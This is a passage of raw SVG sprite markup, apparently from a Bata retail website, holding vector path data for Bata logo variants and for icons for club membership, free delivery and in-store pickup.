1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="currentColor"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="currentColor"/></symbol><symbol viewBox="0 0 107 24" id="bata-logo-white" xmlns="http://www.w3.org/2000/svg"><path d="M106.721 16.71l-1.188-1.268a.391.391 0 00-.564.141c-.418.561-.89 1.08-1.409 1.55a4.671 4.671 0 01-2.96 1.45.59.59 0 01-.282-.685c1.148-2.839 2.215-5.779 3.342-8.638a1.73 1.73 0 00.121-1.148.981.981 0 00-.946-.624c-1.12.215-2.26.31-3.4.282-1.007 0-1.953-.463-2.94-.282-.886.242-1.027 1.329-1.631 1.772a10.25 10.25 0 00-2.7-1.53 11.308 11.308 0 00-2.678-.383 12.178 12.178 0 00-9.363 3.945 22.91 22.91 0 00-2.738 4.49c-.886.584-1.812 1.389-2.779 1.933-.685.383-1.651.826-2.074.483a.355.355 0 01-.081-.483c.644-2.074 1.55-4.087 2.215-6.141.126-.533.374-1.03.725-1.45a22.7 22.7 0 002.577-.584c.564-.242 1.369-.322 1.409-1.087-.221-.624-.322-1.953-1.168-1.671-.342.1-.524.181-.866.282-.322.081-1.349.463-1.148-.221.664-1.872 1.148-2.919 1.752-4.47.13-.35.13-.736 0-1.087-.2-.345-.55-.576-.945-.623a1.829 1.829 0 00-1.611.644 7.16 7.16 0 01-3.1 3.081c-1.147.433-2.334.75-3.544.946-.906.4-.725 1.611-1.51 2.094-.926.1-1.51-.06-2.416.081-.6-.02-.624.564-.725.886l-.362.946c-.121.282-.181.765.443.725h1.832c.181.04.242.181.1.5-.667 1.634-1.207 3.245-1.867 4.876a24.65 24.65 0 01-4.007 2.919 4.02 4.02 0 01-2.336.785.561.561 0 01-.443-.624l3.4-8.92c.282-.725.443-1.208 0-1.671a.86.86 0 00-.846-.3 14.8 14.8 0 01-3.544.3c-1.168.06-2.7-.926-3.523.282-.342.362-.443 1.007-.886 1.228a9.166 9.166 0 00-2.715-1.489 12.255 12.255 0 00-2.577-.383 11.632 11.632 0 00-4.369.664c-3.966 1.168-6.4 4.309-7.792 7.893-.4 1.027-1.812 1.57-2.255 1.812-.33.17-.695.267-1.067.282a9.608 9.608 0 00.483-3.262 4.88 4.88 0 00-2.823-4.366c-.483-.221-.685-.282-1.087-.483 1.651-.362 3.483-1.047 4.409-2.517.856-1.309.856-3 0-4.309C30.552 1.207 27.975.361 25.358.059 17.868-.485 10.499 2.797 5.385 7.71a.681.681 0 00.282.725c.423.342.765.987 1.369.946a27.307 27.307 0 014.228-3.121c.1.02.262-.121.3.04a17.722 17.722 0 00-1.065 1.752c-1.47 3.2-2.7 6.564-4.128 9.805-.584 1.107-1.228 2.4-2.678 2.416a5.208 5.208 0 01-2.94-2.013.24.24 0 00-.282-.06c-.181.081-.181.544-.322 1.188-.081.564-.3 1.067.02 1.53a8.976 8.976 0 009.121 2.738 8.182 8.182 0 005.517-4.208c1.913-4.308 3.665-8.556 5.435-12.986.725-1.752 1.51-3.966 3.846-4.188.57-.03 1.112.257 1.409.745.7 1.168.181 2.678-.483 3.7a4.357 4.357 0 01-3.987 2.134c-.906-.121-.906 1.047-1.248 1.711-.06.262 0 .4.181.483.805.121 2.013-.04 2.678.644.946 1.027.745 2.819.362 4.067-.624 1.53-1.168 3.362-2.617 4.208-.922.6-2.11.608-3.04.02-.423-.161-.805-.805-1.107-.644a8.47 8.47 0 00-.906 1.812c-.121.362.04.4.584.826a9.847 9.847 0 006.121 2.013c4.49.04 8.3-2.134 11.819-4.309l.342-.02a5.678 5.678 0 003.2 3.624c3.342 1.55 7.007-.161 9.423-2.255a.02.02 0 01.02-.02c.3-.221.584-.624.946-.685.053.976.495 1.89 1.228 2.537 2.094 1.651 5.134.805 7.309-.141a40.365 40.365 0 005.9-3.141c.1-.081.342-.282.383-.02a4.564 4.564 0 00-.161 1.812 2.69 2.69 0 002.275 2.3c3.362.624 6.141-1.228 8.839-2.537.544-.282.745-.4 1.148-.644.745-.463 1.329-.886 2.114-1.409a.352.352 0 01.342-.04 5.3 5.3 0 003.564 4.268 8.242 8.242 0 007.128-1.128 8.608 8.608 0 001.671-1.248 8.9 8.9 0 01.946-.785l.081.081a4.1 4.1 0 00.906 2.215c1.309 1.43 3.624 1.51 5.456.946a22.495 22.495 0 009.725-6.06.674.674 0 00.082-.624zm-56.095-4.752a11.874 11.874 0 01-3.6 6.141 2.153 2.153 0 00-.221.181 3.743 3.743 0 01-2.663 1.012 1.634 1.634 0 01-1.228-1.369c-.121-2.436 1.47-4.369 2.819-5.96a6.56 6.56 0 011.067-1.007c1.067-.785 2.537-1.349 3.584-.141.256.322.346.745.242 1.143zm41.3 3.5a10.157 10.157 0 01-2.436 2.839 5.74 5.74 0 01-1.087.644c-.483.141-1.027.443-1.55.242a1.709 1.709 0 01-1.188-1.329c-.181-2.013 1.027-3.664 2.013-5.154a9.33 9.33 0 011.792-1.772.02.02 0 01.02-.02c.825-.544 1.691-1.188 2.779-.846.4.097.734.371.906.745.438 1.776-.428 3.265-1.253 4.655l.004-.004z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 530.4 119.5" id="bata-logo-white-CE" xmlns="http://www.w3.org/2000/svg"><path d="M530.1 83.3l-5.9-6.3s-1.6-1.1-2.8.7c-1.1 1.9-4.1 4.8-7 7.7-3.8 3.4-8.8 7.2-14.7 7.2-1.1-.6-1.8-1.9-1.4-3.4 5.7-14.1 11-28.7 16.6-42.9.5-1.7 1.4-3.8.6-5.7-.8-1.9-2.6-3.2-4.7-3.1-5.7.8-11 1.8-16.9 1.4-5 0-9.7-2.3-14.6-1.4-4.4 1.2-5.1 6.6-8.1 8.8-4.2-2.9-8.5-6.1-13.4-7.6-4.5-1.2-8.9-1.8-13.3-1.9-17.7-.6-35.1 6.9-46.5 19.6-5.6 6.9-9.8 14.5-13.6 22.3-4.4 2.9-9 6.9-13.8 9.6-3.4 1.9-8.2 4.1-10.3 2.4-.7-.5-.9-1.3-.4-2.4 3.2-10.3 7.7-20.3 11-30.5 1-2.5 1.6-5.5 3.6-7.2 4.1-1 8.8-1.4 12.8-2.9 2.8-1.2 6.8-1.6 7-5.4-1.1-3.1-1.6-9.7-5.8-8.3-1.7.5-2.6.9-4.3 1.4-1.6.4-6.7 2.3-5.7-1.1 3.3-9.3 5.7-14.5 8.7-22.2.4-1.6.9-3.9 0-5.4-.9-1.9-2.7-2.6-4.7-3.1-3.1 0-6.2.6-8 3.2-4 6.5-8.2 12-15.4 15.3-5.5 2.4-11.5 3.4-17.6 4.7-4.5 2-3.6 8-7.5 10.4-4.6.5-7.5-.3-12 .4-3-.1-3.1 2.8-3.6 4.4l-1.8 4.7c-.6 1.4-.9 3.8 2.2 3.6h9.1c.9.2 1.2.9.5 2.5-3.3 8.1-6 16.1-9.3 24.2-6.1 6-12.5 9.6-19.9 14.5-3.7 1.9-7.3 4.5-11.6 3.9-1.4-.3-2.6-1.9-2.2-3.1L302.3 48c1.4-3.6 2.2-6 0-8.3-1.1-1.4-2.6-1.7-4.2-1.5-5.6 1.2-11.7 1.7-17.6 1.5-5.8.3-13.4-4.6-17.5 1.4-1.7 1.8-2.2 5-4.4 6.1-4.4-3.1-8.2-5.8-13.5-7.4-4.1-1.1-8.5-1.7-12.8-1.9-7.5-.2-15.1.8-21.7 3.3-19.7 5.8-31.8 21.4-38.7 39.2-2 5.1-9 7.8-11.2 9-1.7.6-3.5 1.6-5.3 1.4 1.7-4.9 2.3-9.3 2.4-16.2.1-7.7-4.7-17.7-14-21.7-2.4-1.1-3.4-1.4-5.4-2.4 8.2-1.8 17.3-5.2 21.9-12.5 4.4-6.1 4.1-15.1 0-21.4C151.8 6.3 139 2.1 126 .6c-37.2-2.7-73.8 13.6-99.2 38-.5 1.5.4 2.7 1.4 3.6 2.1 1.7 3.8 4.9 6.8 4.7 6.7-5.7 13.1-11 21-15.5.5.1 1.3-.6 1.5.2-2 2.8-3.7 5.8-5.3 8.7C44.9 56.2 38.8 72.9 31.7 89c-2.9 5.5-6.1 11.9-13.3 12-6.4-.8-10.6-5.8-14.6-10 0 0-.6-.7-1.4-.3-.9.4-.9 2.7-1.6 5.9-.4 2.8-1.5 5.3.1 7.6 10.7 12.3 28.6 18.4 45.3 13.6C58 115.6 68.3 107 73.6 96.9c9.5-21.4 18.2-42.5 27-64.5 3.6-8.7 7.5-19.7 19.1-20.8 3.1-.2 5.4 1.4 7 3.7 3.5 5.8.9 13.3-2.4 18.4-4.2 6.2-11.3 11.6-19.8 10.6-4.5-.6-4.5 5.2-6.2 8.5-.3 1.3 0 2 .9 2.4 4 .6 10-.2 13.3 3.2 4.7 5.1 3.7 14 1.8 20.2-3.1 7.6-5.8 16.7-13 20.9-4.9 3.3-10 2.7-15.1.1-2.1-.8-4-4-5.5-3.2-2.2 3.1-3.1 5.7-4.5 9-.6 1.8.2 2 2.9 4.1 8.6 6.4 18.9 10.2 30.4 10 22.3.2 41.2-10.6 58.7-21.4l1.7-.1c2.8 7.5 7.7 15.2 15.9 18 16.6 7.7 34.8-.8 46.8-11.2 0-.1.1-.1.1-.1 1.5-1.1 2.9-3.1 4.7-3.4.4 4.9 2.4 9.5 6.1 12.6 10.4 8.2 25.5 4 36.3-.7 10-4.5 20.2-9.5 29.3-15.6.5-.4 1.7-1.4 1.9-.1-.8 3-1.2 5.8-.8 9 1 6.1 5.2 10.3 11.3 11.4 16.7 3.1 30.5-6.1 43.9-12.6 2.7-1.4 3.7-2 5.7-3.2 3.7-2.3 6.6-4.4 10.5-7 .4-.4 1.3-.4 1.7-.2 1.4 10.1 8.3 17.8 17.7 21.2 11.3 4.2 25.7 1.1 35.4-5.6 3.2-1.7 5.7-3.9 8.3-6.2 1.5-1.4 3-2.7 4.7-3.9l.4.4c.7 4.1 1.7 8 4.5 11 6.5 7.1 18 7.5 27.1 4.7 18.3-5.8 35.1-15.9 48.3-30.1.4-.8 1-2 .4-3.1zM251.5 59.7c-2.3 11.8-9.5 22.6-17.9 30.5-.4.3-.8.6-1.1.9-3.7 2.7-8 5.7-13.2 5-3.3-.7-5.6-3.6-6.1-6.8-.6-12.1 7.3-21.7 14-29.6 1.2-1.5 3.1-3.3 5.3-5 5.3-3.9 12.6-6.7 17.8-.7 1 1.2 1.7 2.9 1.2 5.7zm205.1 17.4c-3.5 5.6-7.2 10.4-12.1 14.1-1.6 1.2-3.4 2.3-5.4 3.2-2.4.7-5.1 2.2-7.7 1.2-3.1-.9-5.2-3.4-5.9-6.6-.9-10 5.1-18.2 10-25.6 2.4-3.6 5.8-6.1 8.9-8.8 0-.1.1-.1.1-.1 4.1-2.7 8.4-5.9 13.8-4.2 1.4.5 3.7 1.4 4.5 3.7 2.2 8.8-2.1 16.2-6.2 23.1z" fill="#FFF"/><path d="M401.4 2.6c5.2 0 6.3 4.9 6.1 7.1-1.5 16.8-17.1 17.4-17.1 17.4-2.2.2-3.2-.4-3.6-1.3-.5-1.4-.1-2 .3-2.9 1.1-2.7 4.1-10.3 4.5-11.8.5-2-.3-4.8-1.5-6.3-.8-1-.1-2.2 1.3-2.2h10z" fill="#FFF"/></symbol><symbol id="benefit-bata-club" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.avst0{fill:#000100}</style><path class="avst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-6.5 1.1-12.9 3.3-19 .3-.9 1.3-1.4 2.2-1 .9.3 1.4 1.3 1 2.2-2 5.8-3.1 11.8-3.1 17.9 0 29 23.6 52.5 52.5 52.5 8.6 0 17.1-2.1 24.6-6.1.8-.4 1.9-.1 2.3.7.4.8.1 1.9-.7 2.3-7.9 4.3-17 6.5-26.1 6.5zm40.9-18.7c-.4 0-.8-.1-1.1-.4-.7-.6-.8-1.7-.2-2.4 8.3-9.5 12.9-21.8 12.9-34.4 0-29-23.6-52.5-52.5-52.5-16.2 0-31.3 7.3-41.3 20.1-.6.7-1.7.9-2.4.3s-.9-1.7-.3-2.4C22.7 7.8 38.7 0 56 0c30.9 0 56 25.1 56 56 0 13.5-4.9 26.5-13.7 36.7-.4.3-.9.5-1.4.5z"/><path class="avst0" d="M34.7 49.2c-.1 0-.1 0 0 0-.5 0-.9-.2-1.3-.5-7.1-7.6-10.1-20.1-1.8-28.4 3.3-3.3 7.1-4.9 11.4-4.9 4.7.1 9.7 2.3 13.9 6.2 7.2-6.3 17.3-9.7 25.6-1.3.3.3.5.6.6.7 0 0 0 .1.1.1.6.7.6 1.6 0 2.3-2.2 2.4-10.5 10.7-25.5 14.7C45 41.4 38.6 46.2 36 48.7c-.5.4-.9.5-1.3.5zm8.1-30.3c-3.2 0-6.2 1.3-8.8 3.9-6.3 6.3-4.4 15.9.8 22.3 3.8-3.2 10.5-7.3 21.9-10.3 12.4-3.2 19.8-9.5 22.8-12.5-8.6-8-18.5.1-21.4 3-.2.2-.4.3-.6.4-.7.3-1.4.1-1.9-.4-3.8-4-8.4-6.3-12.8-6.4z"/><path class="avst0" d="M81.2 47.1c-.4 0-.7-.1-1-.3-.8-.6-.9-1.6-.4-2.4 3.3-4.5 4.7-9.8 3.8-14.3-4.6 4.1-12.7 9.8-24.9 13-.9.2-1.9-.3-2.1-1.2-.2-.9.3-1.9 1.2-2.1 13.6-3.5 21.7-10.4 25.4-14.1.4-.4 1-.6 1.6-.5s1 .5 1.3 1.1c2.4 6.2 1.1 13.9-3.5 20.2-.3.4-.9.6-1.4.6z"/><path class="avst0" d="M57.1 71.7c-.5 0-.9-.2-1.2-.5l-19-18.9c-.3-.3-.5-.8-.5-1.2 0-.5.2-.9.5-1.2 2.5-2.4 8.6-6.9 21-10.2.9-.2 1.9.3 2.1 1.2.2.9-.3 1.9-1.2 2.1-9.8 2.6-15.3 5.9-18.1 8.2l16.5 16.4 15.9-16c.7-.7 1.8-.7 2.4 0 .7.7.7 1.8 0 2.4L58.4 71.2c-.4.3-.8.5-1.3.5zM28.6 38.9H5.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h23.3c1 0 1.7.8 1.7 1.7s-.8 1.7-1.8 1.7z"/><path class="avst0" d="M74.6 89.4H12.4c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h60.5V52.8c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v34.8c.1 1-.7 1.8-1.7 1.8zM23.6 47H3.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h19.8c1 0 1.7.8 1.7 1.7s-.7 1.7-1.7 1.7z"/><path class="avst0" d="M37.2 81.1H7.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h29.9c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM65.6 81.1h-19c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h17.2V62.6c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v16.8c.1.9-.7 1.7-1.6 1.7zM81.4 98.5H33c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h48.4c1.8 0 3.3-2.3 3.3-4.2v-1.5H12.9c-1 0-1.7-.8-1.7-1.7S12 86 12.9 86h73.6c1 0 1.7.8 1.7 1.7v3.2c0 3.6-2.9 7.6-6.8 7.6z"/></symbol><symbol id="benefit-free-delivery" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.awst0{fill:#1d1d1b}</style><path class="awst0" d="M56 111.9c-30.9 0-56-25.1-56-56 0-12.5 4-24.3 11.6-34.2.6-.8 1.7-.9 2.4-.3.8.6.9 1.7.3 2.4C7.2 33.2 3.4 44.3 3.4 56c0 29 23.6 52.5 52.5 52.5 11.1 0 21.7-3.4 30.7-9.9.8-.6 1.8-.4 2.4.4s.4 1.8-.4 2.4c-9.5 6.9-20.8 10.5-32.6 10.5zm42.6-20.7c-.4 0-.7-.1-1.1-.4-.7-.6-.9-1.7-.3-2.4 7.3-9.3 11.2-20.5 11.2-32.4 0-29-23.6-52.5-52.5-52.5-12 0-23.2 3.9-32.6 11.3-.7.6-1.8.5-2.4-.3-.6-.7-.5-1.8.3-2.4C31.2 4.2 43.2 0 56 0c30.9 0 56 25.1 56 56 0 12.7-4.1 24.6-11.9 34.6-.4.4-.9.6-1.5.6z"/><path class="awst0" d="M48.4 79.5H14.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h31.9V24.7H13.8c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h34.6c1 0 1.7.8 1.7 1.7v54.8c0 .9-.8 1.7-1.7 1.7zM64.3 91c-7.3 0-13.2-6-13.2-13.2 0-7.3 5.9-13.2 13.2-13.2 7.3 0 13.2 5.9 13.2 13.2C77.6 85 71.6 91 64.3 91zm0-23c-5.4 0-9.8 4.4-9.8 9.8s4.4 9.8 9.8 9.8 9.8-4.4 9.8-9.8-4.4-9.8-9.8-9.8z"/><path class="awst0" d="M64.3 84.5c-3.7 0-6.7-3-6.7-6.8 0-3.7 3-6.8 6.7-6.8s6.8 3 6.8 6.8-3 6.8-6.8 6.8zm0-10.1c-1.8 0-3.3 1.5-3.3 3.3s1.5 3.3 3.3 3.3c1.8 0 3.3-1.5 3.3-3.3 0-1.8-1.4-3.3-3.3-3.3zM10.9 87.2c-.4 0-.8-.1-1.2-.5-.7-.5-.7-1.6-.1-2.3 1.7-1.8 2.6-4.2 2.6-6.6 0-5.2-4.1-9.5-9.3-9.8-.9 0-1.7-.9-1.6-1.8 0-.9.9-1.7 1.8-1.6 7 .4 12.5 6.2 12.5 13.2 0 3.3-1.2 6.5-3.5 8.9-.3.4-.7.5-1.2.5z"/><path class="awst0" d="M85.5 79.5h-9.3c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h7.5V54.2L70 34.2H50V76h2.1c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7h-3.8c-1 0-1.7-.8-1.7-1.7V32.5c0-1 .8-1.7 1.7-1.7H71c.6 0 1.1.3 1.4.7l14.5 21.1c.2.3.3.6.3 1v24.1c0 1-.8 1.8-1.7 1.8z"/><path class="awst0" d="M76.5 54.7h-23c-1 0-1.7-.8-1.7-1.7V39.7c0-1 .8-1.7 1.7-1.7h13.9c.6 0 1.1.3 1.4.8l9 13.2c.4.5.4 1.2.1 1.8-.2.5-.8.9-1.4.9zm-21.2-3.5h18l-6.6-9.8H55.3v9.8zM98 91.4H14c-1 0-1.7-.8-1.7-1.7S13 88 14 88h84c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7zM20.2 63.2c-.4 0-.9-.2-1.2-.5l-8.9-8.6c-.7-.7-.7-1.7 0-2.4s1.7-.7 2.4 0l7.2 7 12.7-24.3c.4-.8 1.5-1.2 2.3-.7.8.4 1.2 1.5.7 2.3L21.7 62.3c-.3.5-.7.8-1.2.9h-.3z"/></symbol><symbol id="benefit-pickup-in-store" viewBox="0 0 111.9 111.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.axst0{fill:#1d1d1b}</style><path class="axst0" d="M76.3 75.7l-.7-.7s-.2-.1-.3.1c-.1.2-.5.6-.8.9-.4.4-1 .9-1.7.9-.1-.1-.2-.2-.2-.4.7-1.7 1.3-3.4 2-5.1.1-.2.2-.4.1-.7-.1-.2-.3-.4-.6-.4-.7.1-1.3.2-2 .2-.6 0-1.1-.3-1.7-.2-.5.1-.6.8-1 1-.5-.3-1-.7-1.6-.9-.5-.1-1-.2-1.6-.2-2.1-.1-4.1.8-5.5 2.3-.7.8-1.2 1.7-1.6 2.6-.5.3-1.1.8-1.6 1.1-.4.2-1 .5-1.2.3-.1-.1-.1-.2 0-.3.4-1.2.9-2.4 1.3-3.6.1-.3.2-.6.4-.9l1.5-.3c.3-.1.8-.2.8-.6-.1-.4-.2-1.1-.7-1-.2.1-.3.1-.5.2s-.8.3-.7-.1c.4-1.1.7-1.7 1-2.6 0-.2.1-.5 0-.6-.1-.2-.3-.3-.6-.4-.4 0-.7.1-.9.4-.5.8-1 1.4-1.8 1.8-.7.3-1.4.4-2.1.6-.5.2-.4.9-.9 1.2-.5.1-.9 0-1.4 0-.4 0-.4.3-.4.5l-.2.5c-.1.2-.1.4.3.4h1.1c.1 0 .1.1.1.3-.4 1-.7 1.9-1.1 2.9-.7.7-1.5 1.1-2.3 1.7-.4.2-.9.5-1.4.5-.2 0-.3-.2-.3-.4l2-5.2c.2-.4.3-.7 0-1-.1-.2-.3-.2-.5-.2-.7.1-1.4.2-2.1.2-.7 0-1.6-.5-2.1.2-.2.2-.3.6-.5.7-.5-.4-1-.7-1.6-.9-.5-.1-1-.2-1.5-.2-.9 0-1.8.1-2.6.4-2.3.7-3.8 2.5-4.6 4.6-.2.6-1.1.9-1.3 1.1-.2.1-.4.2-.6.2.2-.6.3-1.1.3-1.9 0-.9-.5-2.1-1.7-2.6-.3-.1-.4-.2-.6-.3 1-.2 2-.6 2.6-1.5.5-.7.5-1.8 0-2.5-1-1.2-2.5-1.7-4-1.9-4.4-.3-8.7 1.6-11.7 4.5-.1.2 0 .3.2.4.2.2.4.6.8.6.8-.7 1.5-1.3 2.5-1.8.1 0 .2-.1.2 0-.2.3-.4.7-.6 1-.9 1.9-1.6 3.9-2.5 5.8-.3.7-.7 1.4-1.6 1.4-.8-.1-1.3-.7-1.7-1.2 0 0-.1-.1-.2 0s-.1.3-.2.7c0 .3-.2.6 0 .9 1.3 1.4 3.4 2.2 5.3 1.6 1.4-.3 2.6-1.3 3.2-2.5 1.1-2.5 2.2-5 3.2-7.6.4-1 .9-2.3 2.3-2.5.4 0 .6.2.8.4.4.7.1 1.6-.3 2.2-.5.7-1.3 1.4-2.3 1.3-.5-.1-.5.6-.7 1 0 .2 0 .2.1.3.5.1 1.2 0 1.6.4.5.6.4 1.6.2 2.4-.4.9-.7 2-1.5 2.5-.6.4-1.2.3-1.8 0-.3-.1-.5-.5-.7-.4-.3.4-.4.7-.5 1.1-.1.2 0 .2.3.5 1 .8 2.2 1.2 3.6 1.2 2.6 0 4.9-1.3 6.9-2.5h.2c.3.9.9 1.8 1.9 2.1 2 .9 4.1-.1 5.5-1.3.2-.1.3-.4.5-.4.1.6.3 1.1.7 1.5 1.2 1 3 .5 4.3-.1 1.2-.5 2.4-1.1 3.5-1.8.1 0 .2-.2.2 0-.1.4-.1.7-.1 1.1.1.7.6 1.2 1.3 1.3 2 .4 3.6-.7 5.2-1.5.3-.2.4-.2.7-.4.4-.3.8-.5 1.2-.8h.2c.2 1.2 1 2.1 2.1 2.5 1.3.5 3 .1 4.2-.7.4-.2.7-.5 1-.7.2-.2.4-.3.6-.5.1.5.2.9.5 1.3.8.8 2.1.9 3.2.6 2.2-.7 4.1-1.9 5.7-3.6.1-.2.2-.4.1-.5m-32.8-2.8c-.3 1.4-1.1 2.7-2.1 3.6l-.1.1c-.4.3-.9.7-1.6.6-.4-.1-.7-.4-.7-.8-.1-1.4.9-2.6 1.7-3.5.1-.2.4-.4.6-.6.6-.5 1.5-.8 2.1-.1 0 .2.1.4.1.7M67.7 75c-.4.7-.8 1.2-1.4 1.7-.2.1-.4.3-.6.4-.3.1-.6.3-.9.1-.4-.1-.6-.4-.7-.8-.1-1.2.6-2.1 1.2-3 .3-.4.7-.7 1-1 .5-.3 1-.7 1.6-.5.2.1.4.2.5.4.2 1-.3 1.8-.7 2.7"/><path class="axst0" d="M61.1 66.2c.6 0 .7.6.7.8-.2 2-2 2.1-2 2.1-.3 0-.4-.1-.4-.2-.1-.2 0-.2 0-.3.1-.3.5-1.2.5-1.4.1-.2 0-.6-.2-.7-.1-.1 0-.3.2-.3h1.2zM56 111.9c-17.8 0-34.6-8.6-45.2-22.9-.6-.8-.4-1.8.4-2.4.8-.6 1.8-.4 2.4.4 9.9 13.5 25.7 21.5 42.4 21.5 11.6 0 22.5-3.7 31.7-10.7.8-.6 1.8-.4 2.4.3.6.8.4 1.8-.3 2.4C80 108 68.3 111.9 56 111.9z"/><path class="axst0" d="M102 86.4c-.3 0-.6-.1-.9-.3-.8-.5-1.1-1.6-.5-2.4 5.2-8.3 7.9-17.9 7.9-27.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56c0 5.1.7 10.2 2.2 15 